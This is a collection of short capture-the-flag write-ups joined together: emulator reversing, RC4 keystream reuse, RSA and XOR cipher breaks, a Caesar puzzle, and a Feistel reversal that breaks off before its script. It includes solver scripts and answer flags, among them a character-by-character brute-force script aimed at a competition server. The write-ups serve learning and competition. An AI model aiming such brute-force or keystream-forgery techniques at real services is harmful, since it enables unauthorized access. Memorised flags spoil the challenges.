text_chunk
stringlengths 151
703k
|
|---|
Here is a 3 solutions (choose your preferred one) write-up for CRAPSemu challenge
My teammate Shir0 start reversing Crapsemu,I joined him because the end of the ctf was soon.. and time was running....
first we start studying the disassembly of the CRAPS program
```0x0: add r29 = r0, 0x2000x4: mov r0 = 0x20 // probably just a raw data -> b' \x00\x00\x01'0x8: orcc r1 = r1, 0x3a0xc: sub r29 = r29, 0x10x10: st r1 = r29, r00x14: "b'ord\x01'"0x18: orcc r1 = r1, 0x770x1c: sub r29 = r29, 0x10x20: st r1 = r29, r00x24: "b'ass\x01'"0x28: orcc r1 = r1, 0x500x2c: sub r29 = r29, 0x10x30: st r1 = r29, r00x34: add r1 = r0, 0x10x38: orcc r2 = r1, r00x3c: orcc r3 = r29, r00x40: add r4 = r0, 0xa0x44: syscall0x48: Unknown: 0x821840010x4c: orcc r2 = r1, r00x50: add r3 = r0, 0x1000x54: add r4 = r0, 0x180x58: syscall0x5c: add r29 = r0, 0x2000x60: mov r0 = 0x321695 // probably just a raw data -> b'\x95\x162\x01'0x64: orcc r1 = r1, 0x3e0x68: sub r29 = r29, 0x10x6c: st r1 = r29, r00x70: mov r0 = 0x2740af // probably just a raw data -> b"\xaf@'\x01"0x74: orcc r1 = r1, 0x390x78: sub r29 = r29, 0x10x7c: st r1 = r29, r00x80: "b'\xc5hw\x01'"0x84: orcc r1 = r1, 0x3c0x88: sub r29 = r29, 0x10x8c: st r1 = r29, r00x90: "b'\xc1jL\x01'"0x94: orcc r1 = r1, 0x200x98: sub r29 = r29, 0x10x9c: st r1 = r29, r00xa0: mov r0 = 0x290dab // probably just a raw data -> b'\xab\r)\x01'0xa4: orcc r1 = r1, 0x4e0xa8: sub r29 = r29, 0x10xac: st r1 = r29, r00xb0: "b'\xa0vA\x01'"0xb4: orcc r1 = r1, 0x5e0xb8: sub r29 = r29, 0x10xbc: st r1 = r29, r00xc0: Unknown: 0x801800050xc4: bl0xc8: orcc r6 = r6, 0xd0xcc: subcc r0 = r29, 0x2000xd0: Unknown: 0x2200000a0xd4: ld r4 = r29, r00xd8: add r29 = r29, 0x10xdc: Unknown: 0x881900060xe0: ld r2 = r3, r00xe4: add r3 = r3, 0x10xe8: subcc r0 = r4, r20xec: Unknown: 0x23fffff80xf0: Unknown: 0x8a1160010xf4: Unknown: 0x31fffff60xf8: subcc r0 = r5, r00xfc: Unknown: 0x220000190x100: orcc r29 = r29, 0x2000x104: mov r0 = 0xa2e64 // probably just a raw data -> b'd.\n\x01'0x108: orcc r1 = r1, 0x720x10c: sub r29 = r29, 0x10x110: st r1 = r29, r00x114: "b'swo\x01'"0x118: orcc r1 = r1, 0x730x11c: sub r29 = r29, 0x10x120: st r1 = r29, r00x124: "b' pa\x01'"0x128: orcc r1 = r1, 0x670x12c: sub r29 = r29, 0x10x130: st r1 = r29, r00x134: "b'ron\x01'"0x138: orcc r1 = r1, 0x570x13c: sub r29 = r29, 0x10x140: st r1 = r29, r00x144: add r1 = r0, 0x10x148: orcc r2 = r1, r00x14c: orcc r3 = r29, r00x150: add r4 = r0, 0x100x154: syscall0x158: add r2 = r0, 0x10x15c: Unknown: 0x3000001b0x160: orcc r29 = r29, 0x2000x164: add r1 = r0, 0xa0x168: sub r29 = r29, 0x10x16c: st r1 = r29, r00x170: mov r0 = 0x21736e // probably just a raw data -> b'ns!\x01'0x174: orcc r1 = r1, 0x6f0x178: sub r29 = r29, 0x10x17c: st r1 = r29, r00x180: "b'ati\x01'"0x184: orcc r1 = r1, 0x6c0x188: sub r29 = r29, 0x10x18c: st r1 = r29, r00x190: "b'atu\x01'"0x194: orcc r1 = r1, 0x720x198: sub r29 = r29, 0x10x19c: st r1 = r29, r00x1a0: "b'ong\x01'"0x1a4: orcc r1 = r1, 0x430x1a8: sub r29 = r29, 0x10x1ac: st r1 = r29, r00x1b0: add r1 = r0, 0x10x1b4: orcc r2 = r1, r00x1b8: orcc r3 = r29, r00x1bc: add r4 = r0, 0x110x1c0: syscall0x1c4: Unknown: 0x841880020x1c8: add r1 = r0, 0x20x1cc: syscall
```
well a bit ugly I know :)
Reading this disassembly,
we guess the program was outputting 'password: ', reading input, comparing to a static data transformed in a way or another,
maybe xor? and if password is correct it outputs 'Congratulations...'
but there were some instruction unknown, so I start reversing the first one with Ghidra.
0x48: Unknown: 0x82184001
it was this function, which is basically an xor, between to registers stored in a third destination register

or in the assembly output

I first launch a angr script to try to find an input that will print the 'Congratulations' string.. but as it was a bit slow, I forget it running in a terminal window :)
So I have the idea to put a breakpoint, at the xor instruction at 0x1cbc, (or 0x1cbe just after)
and to see what exactly was xored...?
I just launched gdb (gef variant) with the breakpoint..
gdb-gef -ex 'b main' -ex 'c' -ex 'pie breakpoint *0x1cbc' -ex 'pie run' ./crapsemu
the first xor, was 0xa with 0xa , not interesting...
then the second one...BINGO... the Flag start to appear.. complete after 6 breakpoint stops (6x 4bytes each time , 24chars)
echo -e '\x53\x50\x41\x52\x43\x5b\x3a\x3a\x2d\x31\x5d\x5f\x31\x35\x5f\x64\x34\x5f\x77\x34\x33\x65\x21\x21'
SPARC[::-1]_15_d4_w43e!!
ok got it..
then I wrote a qiling script to automatically resolve it.. (set up a correct rootfs path to run it)
```import syssys.path.append("..")
from qiling import Qilingfrom qiling.const import QL_VERBOSE
buff = b''def xor_func(ql): global buff if (ql.reg.ecx): buff += ql.reg.ecx.to_bytes(4,'little') print('FLAG: '+buff.decode('UTF-8'))
if __name__ == "__main__": ql = Qiling(["./crapsemu"], "rootfs/x8664_linux", verbose=QL_VERBOSE.OFF, stdin="pipo") ql.hook_address(xor_func, 0x555555555cbe) ql.run()```
works great as you can see...

then after the CTF was finished...
I have a look to my terminal windows, where angr was running (forgot it totally...)
and guess what I see :)

Well angr resolved it also..but I didn't see it...
so here is the angr script to resolve it, for those interested...
```import angrimport claripy
def main(): for i in range(16, 28): base_addr=0x400000 input_len = i
proj = angr.Project('./crapsemu', main_opts={'base_addr': base_addr})
flag_chars = [claripy.BVS('flag_%i' % i, 8) for i in range(input_len)] flag = claripy.Concat( *flag_chars + [claripy.BVV(b'\n')]) # Add \n for scanf() to accept the input
st = proj.factory.full_init_state( args='./crapsemu', stdin=flag, add_options=angr.options.unicorn )
for byte in flag_chars: st.solver.add(byte >= b"\x20") st.solver.add(byte <= b"\x7e")
sm = proj.factory.simulation_manager(st) sm.run()
y = [] for x in sm.deadended: if b'Congratulations' in x.posix.dumps(1): y.append(x)
for s in y: flag = ''.join([chr(s.solver.eval(k)) for k in flag_chars]) print("Flag: %s" % flag)
if __name__ == '__main__': main()```
*Nobodyisnobody for RootMeUpBeforeYouGoGo* |
Question: There is a locker protected with a pin.
Can you help me out in finding the pin in the image, and there is some labeling side of it. [https://drive.google.com/file/d/12xHqvBOv5P6S2zjn9oWNTlOMPkgT\_aal/view?usp=sharing](https://drive.google.com/file/d/12xHqvBOv5P6S2zjn9oWNTlOMPkgT_aal/view?usp=sharing) (link for downloading the image.).png)
Note : flag is not in SHELL{} format, just a positive number.- file has 3 symbols seperated by "+", since the question specifies the answer is a positive number, assume the plus symbols means add them.
1) google "CJK" = Chinese, Japanese, Korean2) screenshot and reverse image search characters as individuals. All can be found [online easily](https://charbase.com/block/cjk-symbols-and-punctuation)3) 1st one is Post office U+30364) 2nd one is Japanese Industrial Standard symbol U+30045) 3rd one is Geta Mark U+30136) 3036+3004+3013 = 90537) **flag: 9053** |
> My friend developed this encryption service, and he's been trying to get us all to use it. Sure, it's convenient and easy to use, and it allows you to send encrypted messages easily, and...
> Well, I want to get control of his service so I can monitor all the messages! I think he's hidden some features and files behind a secret admin passphrase. Can you help me access those hidden files?
>Author: eiis1000
We're given a program that performs an encryption/decryption service. If two people connect at the same time, then they are able to encrypt or decrypt messages, and send the ciphertext to each other without fear of anybody else understanding the messages a few hours later. This is described within the program
> Welcome to your Friendly Neighborhood Encryption Service (FNES)!If you and a friend both run this service at the same time,you should be able to send messages to each other!Here are the steps:
1. *Friends A and B connect to the server at the same time (you have about a five second margin)*2. *Friend A encodes a message and sends it to Friend B*3. *Friend B decodes the message, encodes their reply, and sends it to Friend A*4. *Friend A decodes the reply, rinse and repeat*
> Make sure to not make any mistakes, though, or your keystreams might come out of sync...
> PS: For security reasons, there are four characters you aren't allowed to encrypt. Sorry!
Our goal is to decrypt a message to the target text "*Open sesame... Flag please!*".
Messages are RC4 encrypted, and the key is a secret int added to the current time. The two friends have to join at the same time because the key relates to the current time. The friends also can't *make any mistakes* because the keystream will get out of sync.
I believe the intended solution was to take advantage of the RC4 keystream. It's dependent on the key but not the data at all, and RC4 just XORs the data against the keystream. For example, here's first few bytes from an RC4 keystream where the key is "encryption":`c2 53 53 e9 b4 ba 35 13 1e 3a e5 a8 10 7f ff`
Now, here's some plaintext and ciphertext for phrases:
| plain text | ciphertext ||-|-|| `my name is john` | `af 2a 73 87 d5 d7 50 33 77 49 c5 c2 7f 17 91`|| `my Name is adam` | `af 2a 73 a7 d5 d7 50 33 77 49 c5 c9 74 1e 92`| The ciphertext only begins to differ at the end, where the plaintext diverges. It also differs *specifically* where characters differ. Whether `N` in `name` is capitalised doesn't affect the rest of the ciphertext. Therefore, if we know the ciphertext and plaintext we can use that to find the keystream, and then arbitrarily encrypt our own messages! Here's a quick demo.
```python>>> import binascii
>>> # finding the keystream>>> ciphertext = b'\xaf\x2a\x73\x87\xd5\xd7\x50\x33\x77\x49\xc5\xc2\x7f\x17\x91'>>> plaintext = b'my name is john'>>> keystream = b''.join([bytes([c^p]) for c,p in zip(ciphertext, plaintext)])>>> binascii.hexlify(keystream)b'c25353e9b4ba35131e3ae5a8107fff'
>>> # encrypting our own message>>> attack_plaintext = b'my Name is adam'>>> attack_ciphertext = b''.join([bytes([k^p]) for k,p in zip(keystream, attack_plaintext)])>>> binascii.hexlify(attack_ciphertext)b'af2a73a7d5d750337749c5c9741e92'```
Flag: `bcactf{why-would-you-attack-your-FNES????-4x35rcg}` |
# Circle City Con Guardian Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
Looking at the main function I saw:
```cint __cdecl main(int argc, const char **argv, const char **envp){ const char *v3; const char *v4; size_t v5; char *v6; __int64 v7;
setup(argc, argv, envp); v3 = (const char *)getflag(); if ( !v3 ) goto LABEL_12; v4 = v3; v5 = strlen(v3); v6 = (char *)calloc(1uLL, v5 + 2); if ( !v6 ) goto LABEL_12; __printf_chk(1LL, "%s\n\nHOOOOOOOOOO Goes there? Do you have the password?\n> ", owl); if ( !fgets(v6, (int)v5 + 1, stdin) ) goto LABEL_12; if ( v5 ) { v7 = 0LL; while ( v6[v7] == v4[v7] ) { ++v7; __printf_chk(1LL, byte_200F); if ( (v7 & 7) != 0 ) { if ( v7 == v5 ) goto LABEL_10; } else { putchar(10); if ( v7 == v5 ) goto LABEL_10; } } puts("\nHoo hoo hoo!\nThat is incorrect, my guardian.");LABEL_12: exit(0); }LABEL_10: puts("\nWe will do our best.....you have fought well."); return 0;}```
I noticed the checkflag function and took a look at that as well:
```cchar *getflag(){ FILE *v0; int v1; __off_t v2; char *v3; char *v4; void *v6; struct stat v7; unsigned __int64 v8;
v8 = __readfsqword(0x28u); v0 = fopen("flag.txt", "r"); v1 = fileno(v0); __fxstat(1, v1, &v7;; v2 = v7.st_size; v3 = (char *)calloc(1uLL, v7.st_size + 2); if ( fread(v3, 1uLL, v2 + 1, v0) ) { v4 = &v3[v2]; if ( *v4 == 10 ) *v4 = 0; } else { v6 = v3; v3 = 0LL; free(v6); } fclose(v0); return v3;}```
What I got from this is that we could connect and simply brute force the flag one character at a time by reading how many check marks were sent, every 8 characters there would be a new line character added which would mess with our script.
For this one I was fairly lazy and just manually added the new line each time and near the end I ended up with the following:
```pythonfrom pwn import *
#flag = "CCC{let_"# final flagflag = "CCC{let_m3_thr0ugh!_let_me_p4ss!_d0_y0u_th1nk_y0u_c4n_h3r?"
# how many items are in the output array when there are no new knownscur = 2
# check for the while loop, if nothing new is found then exit, this was mainly for testingcheck = Truewhile (check): check = False
# brute force all the possible characters for i in range(32, 127): i = chr(i) s = remote("35.224.135.84", 2000)
(s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) s.sendline(flag + i + "}") # these were added each iteration (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) (s.recvline()) output = str(s.recvline()).split(" ")
# parse the output if len(output) > cur: print(output) cur = len(output) print(cur) flag += i print(flag) check = True break (s.recvline())``` |
> Gerald and Gerald have just learned that Gerald has cracked their previous cypher. Gerald scolds Gerald, saying that he shouldn't have given away the key. Gerald, therefore, decides to create a new cypher, hopefully one that Gerald can't crack.
> Author: MichaelK522
For this challenge we are given a more challenging circuit, along with ciphertext.

I rewrote the process in python to confirm my understanding```pythondef xnor(a, b): # only need to handle case of 32 bits return 0xffffffff - (a ^ b)
def encryptor(pt, key): """
:param pt: 64 bits :param key: 40 bits :return: """ print('pt:', hex(pt)) print('key:', hex(key))
ph = pt >> 32 # high DWORD from plaintext QWORD pl = pt & 2**32-1 # low DWORD from plaintext QWORD
k1 = key & 2**32-1 k2 = (key >> 8) & 2**32-1
A = xnor(k1, pl) B = A ^ ph # low DWORD from ciphertext QWORD
C = xnor(B, k2) D = pl ^ C # high DWORD from ciphertext QWORD
output = B | (D << 32) print('output', hex(output)) return output```
We know 7 of the first 8 bytes of the flag: `bcactf{`. We can therefore guess the last character to *have* all 8, and then we have enough variables to calculate `key_1`, `key_2` (XNOR is written `v` because I don't know the correct character...):`B = pl v k1 ^ ph` => `k1 = B ^ ph v pl``D = b v k2 ^ pl` => `k2 = D ^ pl v B`
```pythondef decryptor(): base_pt = int(binascii.hexlify(b'bcactf{\x00'), 16)
ct = 0x7B18824F93FB072A # first eight bytes from ciphertext
B = ct & 0xffffffff D = ct >> 32
for i in range(0x20, 0x80): # brute force last char print('trying i =', hex(i), chr(i)) pt = base_pt + i ph = pt >> 32 pl = pt & 2**32-1
k1 = xnor(B ^ ph, pl) k2 = xnor(D ^ pl, B) key = k1 | (k2 << 8)
if (k1 >> 8 == k2 & 2**23-1): print('k1', hex(k1)) print('k2', hex(k2)) print('key', hex(key)) print('pt', hex(pt))```
`k1` and `k2` overlapped, so that could be used to verify the decode was correct. The correct values ended up being:
```k1 = 0x7a01e2ce k2 = 0x637a01e2```
with the last value of the plaintext being `x`. From there we can decode the rest of the ciphertext
```pythondef decrypt_now_that_we_know_the_key(ct): """ :param ct: 64 bits """ k1 = 0x7a01e2ce k2 = 0x637a01e2
B = ct & 0xffffffff # 2850399423 D = ct >> 32 # 37502721
pl = xnor(B, k2) ^ D ph = xnor(k1, pl) ^ B
pt = pl | (ph << 32) return binascii.unhexlify(hex(pt)[2:])
if __name__ == '__main__': ct = [0x7B18824F93FB072A, 0x2909D67381E26C31, 0x57238C7EFEF9132D, 0x7D24AD42B991216A, 0x464B9173A2811D13] print('Flag:', b''.join([decrypt_now_that_we_know_the_key(part) for part in ct]).decode())```
Flag: `bcactf{x0r5_4nD_NXoR5_aNd_NnX0r5_0r_xOr}` |
> As part of his CTF101 class, Gerald needs to find the plaintext that his teacher encrypted. Can you help him do his homework? ( It's definetely not cheating ;) )
> Author: akth3n3rd
We're given p, q, n, e, ct. I adapted a script from stackoverflow that now looks like this:```python# based on https://crypto.stackexchange.com/a/68732
import mathimport binascii
def getModInverse(a, m): if math.gcd(a, m) != 1: return None u1, u2, u3 = 1, 0, a v1, v2, v3 = 0, 1, m
while v3 != 0: q = u3 // v3 v1, v2, v3, u1, u2, u3 = ( u1 - q * v1), (u2 - q * v2), (u3 - q * v3), v1, v2, v3 return u1 % m
def main(): p = int(input('p: ').strip()) q = int(input('q: ').strip()) e = int(input('e: ').strip()) ct = int(input('ct (as hex): ').strip(), 16)
n = p*q
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute modular inverse of e d = getModInverse(e, phi)
print("n: " + str(d))
# Decrypt ciphertext pt = pow(ct, d, n) print() # separate IO print("pt (as hex): " + hex(pt)[2:]) print("pt (as string): " + binascii.unhexlify(hex(pt)[2:]).decode())
if __name__ == "__main__": main()```
Here's the input/output:```p: 251867251891350186672194341006245222227q: 31930326592276723738691137862727489059e: 65537ct (as hex): b99efa97a6800b4a07f2ccb1ba0c02d8a1d07e538ac618d773d35a45cacee47
n: 4895611838388522487150697438371515909261488525071715048233750808546849654653pt (as hex): 6263616374667b5253415f49535f454153595f41465445525f414c4c7dpt (as string): bcactf{RSA_IS_EASY_AFTER_ALL}``` |
1) text.txt contains:126-Y, 113-N, 122-N, 130-N, 117-N, 107-N, 137, 114-N, 127-Y, 137, 113-Y, 104-N, 131-N, 110-N, 137, 105-Y, 110-N, 110-N, 121-Y, 137, 131-Y, 114-N, 112-N, 110-N, 121-N, 110-N, 125-N, 110-N, 137, 114-Y, 121-N, 126-N, 127-N, 110-N, 104-N, 107-N
2) based on the hint "Caeser-loving friend", i assume it's a caeser cipher (i.e. ROTXX)3) ASCII only goes up to 127 in base10. so since we have numbers in here greater than 137, we can assume the base is less than 10. Stripping the letters and using [cyberchef](https://gchq.github.io/CyberChef/)base 8 results in VKRXOG_LW_KDYH_EHHQ_YLJHQHUH_LQVWHDG 4) assuming the underscores aren't ROTd this looks like the flag format5) shift all alphabetical characters 3 to the left results in SHOULD\IT\HAVE\BEEN\VIGENERE\INSTEAD [which is likely the flag](https://gchq.github.io/CyberChef/#recipe=From_Octal('Space')ROT47(-3)&input=MTI2LCAxMTMsIDEyMiwgMTMwLCAxMTcsIDEwNywgMTM3LCAxMTQsIDEyNywgMTM3LCAxMTMsIDEwNCwgMTMxLCAxMTAsIDEzNywgMTA1LCAxMTAsIDExMCwgMTIxLCAxMzcsIDEzMSwgMTE0LCAxMTIsIDExMCwgMTIxLCAxMTAsIDEyNSwgMTEwLCAxMzcsIDExNCwgMTIxLCAxMjYsIDEyNywgMTEwLCAxMDQsIDEwNw)6) last step is to adjust capitalization based on the original [text](text.txt) "Y" & "N"7) doing so results in Should_iT_Have_BeeN_Vigenere8) flag: **bcactf{Should_iT_Have_BeeN_Vigenere}** |
1) Another RSA problem. reading enc.txt we get values for n, e, and ciphertext2) This is enough for [RSACTFtool](https://github.com/Ganapati/RsaCtfTool) to solve it for us3) `python3 RsaCtfTool/RsaCtfTool.py --uncipher 811950322931973288295794871117780672242424164631309902559564 -n 947358141650877977744217194496965988823475109838113032726009 -e 65537 --private`4) output``` Unciphered data :HEX : 0x000000006263616374667b7273615f666163746f72696e677dINT (big endian) : 143794522380749587603817933677936428593350769010557INT (little endian) : 787173844933937024933607070503163813295685054057247756255232STR : b'\x00\x00\x00\x00bcactf{rsa_factoring}'```5) flag: **bcactf{rsa_factoring}** |
# UMDCTF FeistyCrypt Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
Comments:
We've created a Feisty new cipher called FeistyCrypt that we're quite proud of! Before we release it to the world we would like you to try out our encyption program. Can you decrypt the flag?
## Write up:
This was really the only really nice challenge in this CTF in my opinion. But anyways, I started by decompiling the main function:
```cint __cdecl main(int argc, const char **argv, const char **envp){ int v3; int v4; ssize_t v5; int v6; unsigned __int64 v7; int i; __int64 v9; unsigned int v10; unsigned __int32 ptr; struct timeval timeout; fd_set readfds; int v15[256]; int buf[66]; unsigned __int64 v17;
v17 = __readfsqword(0x28u); timeout.tv_sec = 0LL; timeout.tv_usec = 0LL; memset(&readfds, 0, sizeof(readfds)); readfds.fds_bits[0] |= 1uLL; memset(buf, 0, 0x100uLL); sync(); v3 = select(1024, &readfds, 0LL, 0LL, &timeout); if ( v3 > 0 ) { v5 = read(0, buf, 0x100uLL); if ( (v5 & 7) != 0 ) fwrite( "I like 8 byte blocks.\n" "The number of bytes you gave me wasn't a multiple of 8 so I padded your input with NULL bytes.\n" "It's cool, but I just wanted to let you know. Mkay.\n" "\n", 1uLL, 0xABuLL, stderr); v6 = 0; v7 = 31337LL; while ( v6 <= 255 ) { v7 = 0x5851F42D4C957F2DLL * v7 + 1; v15[v6++] = v7 >> 33; } for ( i = 0; i < v5; i += 8 ) { v9 = encrypt(_byteswap_ulong(buf[i / 4u + 1]) | ((unsigned __int64)_byteswap_ulong(buf[i / 4u]) << 32), v15); v10 = v9; ptr = _byteswap_ulong(HIDWORD(v9)); fwrite(&ptr, 4uLL, 1uLL, stdout); ptr = _byteswap_ulong(v10); fwrite(&ptr, 4uLL, 1uLL, stdout); } v4 = 0; } else { v4 = v3; if ( v3 ) { puts("shrug emoji"); v4 = 1; } else { puts( "If you give me plaintext via stdin I will give you ciphertext via stdout.\n" "\n" "Maybe try running me like this...\n" "\n" "echo -n 'Hello, plaintext' | ./feisty_crypt_encrypt | hexdump -C\n" "\n" "echo -n 'Hello, plaintext' | ./feisty_crypt_encrypt > ciphertext.bin\n" "\n" "cat plaintext.bin | ./feisty_crypt_encrypt | hexdump -C\n" "\n" "The ciphertext bytes for 'baseball' are: 70 09 36 2d 3a 75 45 7c\n" "\n" "Oh, you wanna decypt stuff? Good luck with that! ;)\n" "\n"); } } return v4;}```
The main function seemed to create some sort of array with length 256 and then seemed to encrypt 8 bytes at a time using the encryption function. Decompiling the encryption function I got:
```c__int64 __fastcall encrypt(unsigned __int64 a1, __int64 a2){ unsigned __int64 v2; unsigned int v3; unsigned int i; unsigned int v5; unsigned int v6;
v2 = HIDWORD(a1); v3 = a1; for ( i = 0; i <= 0xFF; ++i ) { v5 = v2 ^ f(v3, *(unsigned int *)(a2 + 4LL * i)); if ( i == 255 ) { v6 = v3; v3 = v5; v5 = v6; } v2 = v3; v3 = v5; } return (v2 << 32) | v3;}```
Our cryptography person recognized this as a feistel cipher which made the whole process a lot easier for me since for a feistel cipher you just need to run the decryption with the array run in reverse.
The first thing I did was extract the key:
```pythonkey = [0x23FD5E89, 0x5B2261AF, 0x2FE1BEFF, 0x5639C8B3, 0x055DB46F, 0x06C72EC1, 0x5C3075CA, 0x292DB8AB, 0x41198FF2, 0x64317860, 0x56B49DA4, 0x4184F32C, 0x62007C3B, 0x43DADC7C, 0x7522E0C0, 0x6D7F9573, 0x2A22ED32, 0x382E0D39, 0x71FC8B4F, 0x0261CE41, 0x136EDD56, 0x137A86CE, 0x407D887A, 0x2B90757D, 0x77B52F05, 0x676937CB, 0x26A3DC5E, 0x64B29390, 0x78C00DDB, 0x28DFACC6, 0x691C3744, 0x1B86B44F, 0x68C94ADA, 0x3FF7330D, 0x2086AD97, 0x4883547D, 0x71F066E7, 0x7394A4D9, 0x1BFA3CCF, 0x67E98CB6, 0x140971F5, 0x779C6FEE, 0x187D9E70, 0x6BFC76E9, 0x0DB407B6, 0x59B1A815, 0x21543363, 0x1AC7824E, 0x6EAD0FB1, 0x1653B8A9, 0x03DD45F6, 0x113E5EFF, 0x6D89001B, 0x68ABEA02, 0x78B81FEF, 0x666F2F50, 0x57AF0FC2, 0x6BFBEC39, 0x0DE762D8, 0x04F360C2, 0x2AD69155, 0x74326AF5, 0x43723F1A, 0x5DE93D42, 0x6D534483, 0x04CFACFA, 0x5BA32576, 0x0DBF4AC9, 0x505BD98D, 0x25E58465, 0x450E55DD, 0x0EDA33F4, 0x11EE20D8, 0x61340D9E, 0x1E72FD16, 0x29484E9B, 0x42A58FAB, 0x20941CB3, 0x680A4CA1, 0x2950AB13, 0x52D1A096, 0x3774533B, 0x3B9987FB, 0x74F739DA, 0x4625D2A5, 0x3CD379D0, 0x3D80B811, 0x7013C78B, 0x0A68AD9B, 0x74DFCB56, 0x56762842, 0x12405E6A, 0x0477F8A6, 0x336C4FE0, 0x7A5A3B66, 0x3A0246BD, 0x765D0F54, 0x7B9AF87D, 0x7405CDE8, 0x61BEAE87, 0x32223FF4, 0x43D86AFD, 0x1304E42C, 0x4CA72E7E, 0x23C87D96, 0x15E67802, 0x4D4740B2, 0x6B0AF4B1, 0x21C5C4BA, 0x7EF7B118, 0x0C023FE5, 0x4DF209AE, 0x79BD474F, 0x0DAB7F41, 0x70551B15, 0x68552E29, 0x4F4FAC4E, 0x20B8B2BF, 0x60B97860, 0x1C88E618, 0x1BEBA0B5, 0x393F26A7, 0x3FDC3997, 0x3BA169A1, 0x00C28FE7, 0x08A01788, 0x027BBBEB, 0x1FED911C, 0x3A039C20, 0x366A6CBA, 0x1C3D2083, 0x1557A297, 0x79225613, 0x724264BB, 0x6DD81AEB, 0x251955A8, 0x09168C1F, 0x7B346B10, 0x0103442D, 0x39BA64C8, 0x64AC5BA7, 0x02B46AAA, 0x7F3254C0, 0x7D9E3EC0, 0x3B3A9491, 0x3D76232C, 0x53FFB65F, 0x27E611E8, 0x3ABF8A2F, 0x58EF8F13, 0x2EB74A4A, 0x0C161EC1, 0x21D6041F, 0x7E1B1105, 0x567EFDEB, 0x7C35EECF, 0x65C94361, 0x38D7B0C4, 0x6D9B74B3, 0x0CE9D485, 0x7B332EA6, 0x6AC6D4DD, 0x2DB54BC0, 0x0A48240D, 0x33825E57, 0x16180294, 0x60155387, 0x4F71FC30, 0x55766CA3, 0x4E7E45E8, 0x083A5B37, 0x453A20C9, 0x604054CC, 0x0DFA79A8, 0x6278C591, 0x4D38EAA5, 0x1D1C1AF9, 0x52709B38, 0x0D9891B5, 0x5DEECDB1, 0x76C7ABF0, 0x61B1C4E3, 0x58A22C33, 0x40C7FF21, 0x134979D7, 0x580B9029, 0x428AE425, 0x06033889, 0x7FC31DC1, 0x3AB7B92C, 0x129A917D, 0x0EE37FB2, 0x002E98EB, 0x528AFD7B, 0x7C3C2714, 0x6F3857EB, 0x40D48D39, 0x2DC13029, 0x2BD24D7D, 0x7553D9E9, 0x2D5E9A50, 0x2408D01D, 0x3C1238BC, 0x332CB98B, 0x745EE111, 0x28AC04E4, 0x43F757B3, 0x2D34C20D, 0x2573FD2F, 0x60FD1290, 0x21596A8F, 0x20DADC3E, 0x2117FE1E, 0x1273A3B4, 0x5C710DFF, 0x7905C80E, 0x5DD5D44E, 0x4FD665B0, 0x1942323B, 0x46F421ED, 0x60C5C3C4, 0x10D40898, 0x5FC642AB, 0x7C201248, 0x61764C25, 0x6401497D, 0x1E85F88E, 0x64502C64, 0x090DA24D, 0x0C718924, 0x0B2D579F, 0x6A6D82EC, 0x72902F96, 0x05EF7679, 0x10D156E8, 0x36A89AEE, 0x69F1A459, 0x662CE4F8, 0x5D7A8D28, 0x3FE21E01, 0x4C95B18E, 0x327FC3F5, 0x5093BA58, 0x320CFD69, 0x7CA511FA, 0x4E3E518B, 0x2B77F722, 0x63D49291, 0x57B42564, 0x64022FA5, 0x238FB5E9, 0x7725EC84, 0x312BAD71, 0x10B70C12, 0x430643A8, 0x5861D29E]```
Then I started creating the script, I noticed the f function in the encryption and decompiled that too:
```c__int64 __fastcall f(int a1, int a2){ return a2 & a1 ^ 0xBA5EBA11;}```
I then wrote the following script:
